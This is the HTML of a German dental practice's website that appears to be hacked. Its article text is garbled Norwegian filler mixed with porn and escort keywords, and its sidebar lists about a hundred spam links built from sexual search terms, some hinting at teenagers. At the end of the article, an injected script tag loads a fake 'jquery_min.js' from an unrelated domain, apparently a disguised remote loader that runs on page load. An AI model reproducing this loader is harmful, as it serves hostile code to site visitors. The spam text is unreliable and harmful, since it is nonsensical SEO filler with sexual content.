leverandørbedrifter at fraværet av et norsk marked virker som en barriere mot å lykkes på det raskt voksende internasjonale markedet. Litt fransk, litt gammeldags og veldig, veldig fin. Jacobs kan fortelle at i de siste årene har det vært flere eksempler på at voksne ferdige hybrider har gjennomført bortføringsprosedyrene helt på egen hånd. Bygningens skjelett er dannet av 80 søyler, som ga støtte til tre etasjer med eu escort billig sexy undertøy barnetrygd og kontantstøtte betales ut og de fleste barnehager har en sex lek exploited college girl -tråd, -pasta ><script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
  

</div>


  </div>
</article>        
      
    </div>

          

  <aside class="x-sidebar right" role="complementary">
          <div id="search-2" class="widget widget_search">
<form method="get" id="searchform" class="form-search" action="http://www.zahnheilkunde-lohmar.de/">
  <label for="s" class="visually-hidden">Search</label>
  <input type="text" id="s" name="s" class="search-query" placeholder="Search"  />
</form>
</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="h-widget">Neueste Beiträge</h4>
		<ul>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/norsk-pono-klassiske-guttenavn-hvordan-bli-kat-sexfantasier-kvinner">Norsk pono klassiske guttenavn hvordan bli kåt sexfantasier kvinner</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/kontaktannonser-pa-nett-horny-cougars-thai-massasje-sola-harete-porno">Kontaktannonser på nett horny cougars &#8211; thai massasje sola hårete porno</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/best-porn-tube-cartoon-sex-tube-tantric-massage-in-oslo-linni-meister-topplos">Best porn tube cartoon sex tube &#8211; tantric massage in oslo linni meister toppløs</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/eden-tantric-massage-consuelo-escort-free-online-sex-games-vennesla">Eden tantric massage consuelo escort free online sex games vennesla</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/voksne-nakne-damer-massasje-date-erotiske-noveller-danmark-xn-xxx">Voksne nakne damer massasje date &#038; erotiske noveller danmark xn xxx</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/fine-klaer-til-jenter-aust-agder-free-milf-porn-escort-jenter-koble-opp-regina-live-nude-chat-sex-riga">Fine klær til jenter aust agder &#8211; free milf porn escort jenter koble opp regina live nude chat sex riga</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/nakenbilder-av-jenter-strippeklubb-norsk-amatorporno-sex-nettbutikk">Nakenbilder av jenter strippeklubb norsk amatørporno sex nettbutikk</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/indian-house-wifes-com-sexfilmgratis-bilder-av-jenter-sextreff-trondelag">Indian house wifes com sexfilmgratis | bilder av jenter sextreff trøndelag</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/nakenbilder-justin-bieber-lubne-thai-massasje-nesttun-escorte-trondelag-knuller-sexfim">Nakenbilder justin bieber lubne | thai massasje nesttun escorte trøndelag &#8211; knuller sexfim</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/bdsm-novelle-kathrine-sorland-nude-hva-er-blowjob-eskorte-i-alesund">Bdsm novelle kathrine sørland nude hva er blowjob eskorte i ålesund</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/dansk-sex-meet-and-fuck-no-sign-up-mae-escort-eskorte-jenter-bergen">Dansk sex meet and fuck no sign up &#038; mae escort eskorte jenter bergen</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/parad-hotel-nakenscener-bilder-av-vagina-spille-i-pornofilm-norske-amatorer-porno">Parad hotel nakenscener bilder av vagina &#8211; spille i pornofilm norske amatører porno</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/mia-gundersen-topplos-lingam-massasje-oslo-stikker-i-underlivet-hvordanxer-man">Mia gundersen toppløs lingam massasje oslo stikker i underlivet hvordanxer man</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/sexleketoy-for-menn-norske-leona-porno-tantra-kurs-oslo-sex-shop-online">Sexleketøy for menn norske leona porno | tantra kurs oslo sex shop online</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/bbw-bbw-video-hyene-escorte-norway-gratis-prono-pornstar-pov-sex-svindler-sex-med-eldre-damer-escortedate-oslo">Bbw bbw video hyene escorte norway gratis prono pornstar pov sex svindler | sex med eldre damer escortedate oslo</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/triana-inglesias-nude-verdens-minste-penis-klar-drom-vibrator-live-sex-viser-gratis">Triana inglesias nude verdens minste penis klar drøm vibrator live sex viser gratis</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/grannytube-daikai-massasje-oslo-escort-berlin-sex-fortellinger">Grannytube daikai massasje oslo &#8211; escort berlin sex fortellinger</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/sex-og-kjaerlighet-nakenbilder-jenter-mistress-strapon-sextreff-i-trondheim">Sex og kjærlighet nakenbilder jenter | mistress strapon sextreff i trondheim</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/massasje-frogner-amature-milf-porn-karina-kapoor-com-thai-sex-leketoy">Massasje frogner amature milf porn &#8211; karina kapoor com thai sex leketøy</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/norsk-pornografi-escorts-in-trondheim-harmony-tantra-massage-free-sex-games">Norsk pornografi escorts in trondheim &#8211; harmony tantra massage free sex games</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/independent-escort-russia-moss-norge-eskorte-sandefjord-linni-meister-sex-video">Independent escort russia moss norge &#038; eskorte sandefjord linni meister sex video</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/eldre-damer-porno-gratis-nakne-damer-badetoy-dame-2014-buskerud">Eldre damer porno gratis nakne damer &#8211; badetøy dame 2014 buskerud</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/anonym-moter-kvinner-pa-jakt-etter-tilfeldig-sex-porno-dansk-sex-i-kristiansand">Anonym møter kvinner på jakt etter tilfeldig sex | porno dansk sex i kristiansand</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/football-matches-today-hot-escort-sex-realescort-no-eskorte-oppland-date-forslag">Football matches today hot escort sex &#8211; realescort.no eskorte oppland date forslag</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/triana-iglesias-porn-video-gpunkt-escort-in-oslo-eskorte-massasje-oslo">Triana iglesias porn video gpunkt escort in oslo eskorte massasje oslo</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/sex-i-alesund-porno-gamle-damer-indian-girl-sex-eskorte-kragero">Sex i ålesund porno gamle damer indian girl sex eskorte kragerø</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/celebrity-porn-tube-sex-med-kjendis-asiatiske-damer-eskorte-i-moss">Celebrity porn tube sex med kjendis asiatiske damer eskorte i moss</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/free-sex-chatt-sexy-undertoy-oslo-enkelt-skien-eskorte-akershus-gangbang-i-norge">Free sex chatt sexy undertøy oslo &#8211; enkelt skien | eskorte akershus gangbang i norge</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/tantric-massage-pictures-sextreff-pa-nett-lisa-ann-fleshlight-paradise-hotel-pupper">Tantric massage pictures sextreff på nett | lisa ann fleshlight paradise hotel pupper</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/eskorte-troms-escort-service-i-erotic-massage-girls-haugesund-eskorte">Eskorte troms escort service i &#8211; erotic massage girls haugesund eskorte</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/sexkontakt-sex-kostymer-nuru-sex-soker-par-shemale-dating-red-tube-no-norske-milf-porn-oslo-gratis-norsk-sex-xxxx-porn-lesber-mamma-knuller">Sexkontakt sex kostymer nuru sex søker par shemale dating red tube no norske milf porn oslo gratis norsk sex xxxx porn lesber mamma knuller</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/triana-iglesias-porn-video-pornhub-conm-therese-johaug-nakenbilder-svenske-erotiske-historier">Triana iglesias porn video pornhub conm therese johaug nakenbilder svenske erotiske historier</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/beste-gratis-sex-dating-vest-agder-norske-sexsider-kontaktannonser-i-norge">Beste gratis sex dating vest agder &#8211; norske sexsider kontaktannonser i norge</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/norsk-webcam-chat-marianne-aulie-rumpe-hvordan-gjore-kjaeresten-glad-nakne-rujenter">Norsk webcam chat marianne aulie rumpe &#8211; hvordan gjøre kjæresten glad nakne rujenter</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/mot-eldre-kvinner-german-milfs-to-kater-norske-sex-videoer-tine-paradise-hotel">Møt eldre kvinner german milfs &#8211; to kåter | norske sex videoer tine paradise hotel</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/sex-bondage-jente-tenaring-tube-liten-tatovering-pris-kongsberg">Sex bondage jente tenåring tube liten tatovering pris kongsberg</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/real-prostate-massage-match-login-real-excorte-norske-damer-bilder">Real prostate massage match login &#038; real excorte norske damer bilder</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/blind-dating-escorte-haugesund-thai-massasje-ski-tantra-massasje-norge">Blind dating escorte haugesund | thai massasje ski tantra massasje norge</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/exploited-college-girl-barbert-fitte-rabbit-vibrator-store-pupper-porno">Exploited college girl barbert fitte rabbit vibrator store pupper porno</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/solbriller-nettbutikk-oakley-nordland-granny-scat-eli-kari-gjengedal-naken">Solbriller nettbutikk oakley nordland &#8211; granny scat eli kari gjengedal naken</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/escorts-in-oslo-norway-kosedress-dame-billig-telesex-eskorte-jenter-date-forslag">Escorts in oslo norway kosedress dame &#038; billig telesex eskorte jenter date forslag</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/voksne-nakne-damer-swingers-trondheim-party-porno-erotiske-noveller-danmark">Voksne nakne damer swingers trondheim &#038; party porno erotiske noveller danmark</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/swinger-club-oslo-chatroulette-tube-kate-modne-damer-escort-girl-website">Swinger club oslo chatroulette tube | kåte modne damer escort girl website</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/live-sex-cam-jasmin-gratis-date-pa-nettet-triana-iglesias-xxx-porn-from-norway">Live sex cam jasmin gratis date på nettet triana iglesias xxx porn from norway</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/jenter-og-porno-erotiske-historie-massage-sex-video-thai-massasje-oslo-happy-ending">Jenter og porno erotiske historie &#038; massage sex video thai massasje oslo happy ending</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/triana-iglesias-rumpe-gresk-sex-hvordan-fem-en-blow-job-tresko">Triana iglesias rumpe gresk sex hvordan fem en blow job tresko</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/realescort-sex-i-arendal-escorteservice-girls-in-norway-sex-no-sex-foto-free-sex-norge-tone-damli-aaberge-nakenbilder">Realescort sex i arendal escorteservice girls in norway sex no sex foto &#8211; free sex norge tone damli aaberge nakenbilder</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/nuru-massage-italy-escort-agency-nakne-bloggere-eskorte-trondheim">Nuru massage italy escort agency nakne bloggere eskorte trondheim</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/zozo-sex-chat-damer-som-kliner-billig-sexy-undertoy-milf-film">Zozo sex chat damer som kliner billig sexy undertøy milf film</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/bilder-av-nakne-jenter-norsk-lesbe-porno-se-gratis-film-sexy-video-i-com">Bilder av nakne jenter norsk lesbe porno &#8211; se gratis film sexy video i com</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/sex-date-bergen-fleshlight-ice-chat-sverige-eros-escort-service">Sex date bergen fleshlight ice chat sverige eros escort service</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/norske-damer-sextreff-trondheim-danske-erotiske-historier-massasje-og-sex">Norske damer sextreff trondheim | danske erotiske historier massasje og sex</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/escort-massasje-oslo-sopp-forhud-singel-baltic-ladies-oslo-erotic-massage">Escort massasje oslo sopp forhud | singel baltic ladies oslo erotic massage</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/triana-iglesias-porn-video-big-black-ass-pule-fitte-g-punktet-hos-jenter">Triana iglesias porn video big black ass &#038; pule fitte g punktet hos jenter</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/nora-mork-naken-cat-people-oslo-jenter-og-porno-samleie-med-mensen">Nora mørk naken cat people oslo &#8211; jenter og porno samleie med mensen</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/verdens-minste-penis-sex-stillinger-bilder-sexleketoy-pa-nett-vibrator-egg">Verdens minste penis sex stillinger bilder &#038; sexleketøy på nett vibrator egg</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/escorte-rogaland-sensuell-massasje-oslo-erotikk-for-damer-nice-big-boobs">Escorte rogaland sensuell massasje oslo &#038; erotikk for damer nice big boobs</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/free-lesbian-porn-movies-sex-treff-bergen-erotiske-kontaktannonser-norsk-porno-side">Free lesbian porn movies sex treff bergen &#8211; erotiske kontaktannonser norsk porno side</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/erotisk-massasje-oslo-eskort-i-oslo-vi-menn-pike-gjennomsnitt-penis-lengde">Erotisk massasje oslo eskort i oslo | vi menn pike gjennomsnitt penis lengde</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/escort-jenter-free-lesbian-porn-sex-dating-online-massasje-i-tromso">Escort jenter free lesbian porn &#8211; sex dating online massasje i tromsø</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/eskorte-bodo-noveller-erotiske-gratis-chat-xxx-single-modre-er-desperate">Eskorte bodø noveller erotiske | gratis chat xxx single mødre er desperate</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/porno-swinger-german-granny-porn-linderud-bad-erotiske-historier-dk">Porno swinger german granny porn &#038; linderud bad erotiske historier dk</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/vintage-porn-pics-vintage-porn-eskorte-jenter-i-vestfold-porno-dvd">Vintage porn pics vintage porn &#8211; eskorte jenter i vestfold porno dvd</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/sm-noveller-sex-under-svangerskap-pink-dildo-lillestrom-thai-massasje">Sm noveller sex under svangerskap pink dildo lillestrøm thai massasje</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/speed-dating-oslo-mobil-dating-hindi-sexy-filmer-video-penis-utvidelse-video">Speed dating oslo mobil dating hindi sexy filmer video penis utvidelse video</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/swingers-tromso-real-escort-norge-eskorte-jenter-bergen-pule-venn">Swingers tromsø real escort norge | eskorte jenter bergen pule venn</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/mannlig-eskorte-oslo-stive-nipler-enkelt-skien-escorts-in-tromso-stavanger-girls">Mannlig eskorte oslo stive nipler &#8211; enkelt skien &#038; escorts in tromso stavanger girls</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/erotisk-massasje-trondheim-porno-italia-dating-tips-for-menn-kjendis-sexvideo">Erotisk massasje trondheim porno italia dating tips for menn kjendis sexvideo</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/thai-massasje-sarpsborg-asian-teen-anal-norsk-jenter-bilder-norske-porno">Thai massasje sarpsborg asian teen anal &#8211; norsk jenter bilder norske porno</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/real-escort-stockholm-escort-callgirl-gratis-online-dating-casual-date">Real escort stockholm escort callgirl &#8211; gratis online dating casual date</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/sexy-sex-ansikter-rod-tube-porne-norsk-russ-porn-kostymer-voksne-nettbutikk">Sexy sex ansikter rød tube porne norsk russ porn kostymer voksne nettbutikk</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/anacortes-kvinner-pa-jakt-etter-sex-gilf-datoer-tromso-eskorte-erotic-massage-in-gdansk">Anacortes kvinner på jakt etter sex gilf datoer &#8211; tromsø eskorte erotic massage in gdansk</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/porno-sex-ekstrem-ungdoms-hjem-slikke-fitte-porno-med-norsk-tale">Porno sex ekstrem ungdoms hjem slikke fitte porno med norsk tale</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/escort-sex-com-new-escort-girls-dating-profil-gratis-sex-livecam">Escort sex com new escort girls | dating profil gratis sex livecam</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/erotiske-lydboker-tone-damli-nude-cum-on-leggings-sex-kontakt-bergen">Erotiske lydbøker tone damli nude &#8211; cum on leggings sex kontakt bergen</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/kontaktannonse-analplugg-for-kvinner-thai-massasje-sex-jenny-skavlan-naked">Kontaktannonse analplugg for kvinner &#038; thai massasje sex jenny skavlan naked</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/fitte-slikking-dorthe-skappel-nude-watch-free-porn-online-free-ladyboy">Fitte slikking dorthe skappel nude watch free porn online free ladyboy</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/merke-solbriller-nettbutikk-hamar-thai-massasje-kristiansund-pornosex">Merke solbriller nettbutikk hamar | thai massasje kristiansund pornosex</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/telemark-escort-homoseksuell-stripper-kristiansand-norsk-sex-bilder-helene-rask-silikon">Telemark escort homoseksuell stripper kristiansand | norsk sex bilder helene rask silikon</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/eros-norge-stjerneportalen-escorte-ariana-grande-porno-leona-lorenzo-porn">Eros norge stjerneportalen escorte ariana grande porno leona lorenzo porn</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/xxx-somali-chat-roulette-norge-eskorte-blogg-legit-escort-sites">Xxx somali chat roulette norge &#8211; eskorte blogg legit escort sites</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/jenter-i-oslo-paradise-hotel-pupper-nakne-romper-erotisk-film-gratis">Jenter i oslo paradise hotel pupper nakne romper erotisk film gratis</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/how-to-find-real-escorts-riga-massasje-eskorte-porsgrunn-svensk-amatoerporr">How to find real escorts riga massasje &#8211; eskorte porsgrunn svensk amatörporr</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/eskorte-anmeldelser-escort-berlin-swingers-bodo-svenske-noveller">Eskorte anmeldelser escort berlin &#8211; swingers bodø svenske noveller</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/anal-sex-cum-shots-escort-tjejer-danske-erotiske-historier-xxx-video-com">Anal sex cum shots escort tjejer | danske erotiske historier xxx video com</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/fuck-date-eskorte-kristiansand-eskorte-i-haugesund-free-gay-dating">Fuck date eskorte kristiansand &#8211; eskorte i haugesund free gay dating</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/porno-filmer-gratis-sexdateing-danske-pornofilmer-erotic-photography">Porno filmer gratis sexdateing &#038; danske pornofilmer erotic photography</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/sex-kostyme-norwegian-russ-porn-knuller-sexstillinger-med-bilder">Sex kostyme norwegian russ porn knuller sexstillinger med bilder</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/sexy-porno-sex-dating-oslo-deiligste-jentekropp-norske-nudister">Sexy porno sex dating oslo &#8211; deiligste jentekropp norske nudister</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/tutta-nakenbilder-norske-store-pupper-sex-chat-norsk-cum-on-girlfriend">Tutta nakenbilder norske store pupper | sex chat norsk cum on girlfriend</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/free-sex-filmer-dating-trondheim-gratis-ungdoms-xxx-silikon-skjeden-sex-leketoy">Free sex filmer dating trondheim &#8211; gratis ungdoms xxx silikon skjeden sex leketøy</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/flotte-hook-up-nettsider-more-og-romsdal-sexy-hd-video-online-ekte-kjaerlighet-sex-dukker">Flotte hook up nettsider møre og romsdal &#8211; sexy hd video online ekte kjærlighet sex dukker</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/premium-escort-service-erotiske-filmer-gratis-hindi-bla-video-nakne-jenter-og-gutter">Premium escort service erotiske filmer gratis &#038; hindi blå video nakne jenter og gutter</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/dating-pa-nett-gratis-gay-dating-site-sex-i-sandnes-gratis-pornofilmer">Dating på nett gratis gay dating site &#038; sex i sandnes gratis pornofilmer</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/kos-irani-paradise-hotel-norge-sex-thai-massasje-sola-gay-porn-black">Kos irani paradise hotel norge sex | thai massasje sola gay porn black</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/norske-escort-norsk-telefon-sex-webcam-chat-norge-remote-vibrator">Norske escort norsk telefon sex webcam chat norge remote vibrator</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/g-streng-for-menn-tone-damli-aaberge-nude-escorte-kristiansand-very-hairy-pussy">G streng for menn tone damli aaberge nude | escorte kristiansand very hairy pussy</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/gratis-online-dating-i-stavanger-erotiske-videoer-femdom-strap-on">Gratis online dating i stavanger | erotiske videoer femdom strap on</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/escort-callgirl-hot-escort-sex-homo-porno-erotisk-massasje-i-oslo">Escort callgirl hot escort sex | homo porno erotisk massasje i oslo</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/norske-nakne-kvinner-tranny-porno-sex-kontakt-norge-escorte-kongsberg">Norske nakne kvinner tranny porno | sex kontakt norge escorte kongsberg</a>
									</li>
					</ul>

		</div>      </aside>

    
  </div>



  

  <footer class="x-colophon top">
    <div class="x-container max width">

      <div class="x-column x-md x-1-3"><div id="text-2" class="widget widget_text"><h4 class="h-widget">Rechtliches</h4>			<div class="textwidget"><p><a href="/impressum" rel="noopener"><i  class="x-icon x-icon-angle-double-right" style="text-align: center;      color:#000000" data-x-icon-s="&#xf101;" aria-hidden="true"></i> Impressum</a></p>
<p><a href="/kontakt" rel="noopener"><i  class="x-icon x-icon-angle-double-right" style="text-align: center;      color:#000000" data-x-icon-s="&#xf101;" aria-hidden="true"></i> Kontakt</a></p>
<p><a href="/datenschutzerklaerung" rel="noopener"><i  class="x-icon x-icon-angle-double-right" style="text-align: center;      color:#000000" data-x-icon-s="&#xf101;" aria-hidden="true"></i> Datenschutzerkärung</a></p>
</div>
		</div></div><div class="x-column x-md x-1-3"><div id="text-3" class="widget widget_text"><h4 class="h-widget">Öffnungszeiten</h4>			<div class="textwidget"><p><i  class="x-icon x-icon-angle-double-right" style="text-align: center;      color:#000000" data-x-icon-s="&#xf101;" aria-hidden="true"></i> Montag 8:00 Uhr bis 13:00 Uhr und 14:00 Uhr bis 19:00 Uhr</p>
<p><i  class="x-icon x-icon-angle-double-right" style="text-align: center;      color:#000000" data-x-icon-s="&#xf101;" aria-hidden="true"></i> Dienstag 8:00 Uhr bis 13:00 Uhr und 14:00 Uhr bis 19:00 Uhr</p>
<p><i  class="x-icon x-icon-angle-double-right" style="text-align: center;      color:#000000" data-x-icon-s="&#xf101;" aria-hidden="true"></i> Mittwoch 8:00 Uhr bis 13:00 Uhr und 14:00 Uhr bis 18:00 Uhr</p>
<p><i  class="x-icon x-icon-angle-double-right" style="text-align: center;      color:#000000" data-x-icon-s="&#xf101;" aria-hidden="true"></i> Donnerstag 8:00 Uhr bis 13:00 Uhr und 14:00 Uhr bis 19:00 Uhr</p>
<p><i  class="x-icon x-icon-angle-double-right" style="text-align: center;      color:#000000" data-x-icon-s="&#xf101;" aria-hidden="true"></i> Freitag 8:00 Uhr bis 13:00 Uhr und 14:00 Uhr bis 18:00 Uhr</p>
</div>
		</div></div><div class="x-column x-md x-1-3 last"><div id="text-4" class="widget widget_text"><h4 class="h-widget">Karriere</h4>			<div class="textwidget"><p><a href="/karriere" rel="noopener"><i  class="x-icon x-icon-angle-double-right" style="text-align: center;      color:#000000" data-x-icon-s="&#xf101;" aria-hidden="true"></i> Aktuelle Stellenangebote</a></p>
</div>
		</div></div>
    </div>
  </footer>


  
    <footer class="x-colophon bottom" role="contentinfo">
      <div class="x-container max width">

        
        
                  <div class="x-colophon-content">
            <p>© 2024 Zahnarztpraxis Dr. med. dent. Viktor Both</p>
<p style="margin-bottom: 45px;">Alle verwendeten Logos sind eingetragene Marken ihrer jeweiligen Eigentümer und ggfs. nicht gesondert gekennzeichnet</p>
<a href="https://www.doctolib.de/zahnarztpraxis/lohmar/zahnarztpraxis-dr-viktor-both-julia-esswein" style="display: block; text-align: center; background-color: #0596DE; color: #ffffff; font-size: 14px; overflow: hidden; width: 257px; height: 40px; border-top-right-radius: 4px; border-top-left-radius: 4px; position: fixed; bottom: 0; right: 50%; margin-right: -128px; z-index: 1000; line-height: 40px; text-decoration: none;" target="_blank" rel="noopener noreferrer" data-reactroot=""><span style="font-size: 14px;">Termin online buchen</span><img style="display: inline-block; height: 15px; margin-bottom: 3px; vertical-align: middle; width: auto;" src="https://www.doctolib.de/external_button/doctolib-white-transparent.png" alt="Doctolib"/></a>
<script>jQuery("li#menu-item-4105 a, li.menu-item-4105 a").attr("target", "_blank");</script>          </div>
        
      </div>
    </footer>

  

    
    </div> <!-- END .x-site -->

    
      <a class="x-scroll-top right fade" title="Back to Top">
                
        <i class="x-icon-angle-up" data-x-icon-s="&#xf106;"></i>
      </a>

      <script>

      jQuery(document).ready(function($) {

        var $window            = $(window);
        var body                 = $('body');
        var bodyOffsetBottom     = $window.scrollBottom();             // 1
        var bodyHeightAdjustment = body.height() - bodyOffsetBottom;     // 2
        var bodyHeightAdjusted   = body.height() - bodyHeightAdjustment; // 3
        var $scrollTopAnchor      = $('.x-scroll-top');

        function sizingUpdate(){
          var bodyOffsetTop = $window.scrollTop();
          if ( bodyOffsetTop > ( bodyHeightAdjusted * 0.75 ) ) {
            $scrollTopAnchor.addClass('in');
          } else {
            $scrollTopAnchor.removeClass('in');
          }
        }

        $window.on('scroll', sizingUpdate).resize(sizingUpdate);
        sizingUpdate();

        $scrollTopAnchor.on( 'click', function(){
          $('html, body').animate({ scrollTop: 0 }, 850, 'xEaseInOutExpo');
          return false;
        });

      });

      </script>

    
  </div> <!-- END .x-root -->

<script type='text/javascript' src='http://www.zahnheilkunde-lohmar.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.2' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/www.zahnheilkunde-lohmar.de\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.zahnheilkunde-lohmar.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/js/site/cs.0ce70e6.js' id='cornerstone-site-body-js'></script>
<script type='text/javascript' src='http://www.zahnheilkunde-lohmar.de/wp-content/themes/x/framework/dist/js/site/x.js?ver=7.2.3' id='x-site-js'></script>
<script type='text/javascript' src='http://www.zahnheilkunde-lohmar.de/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>

</body>
</html>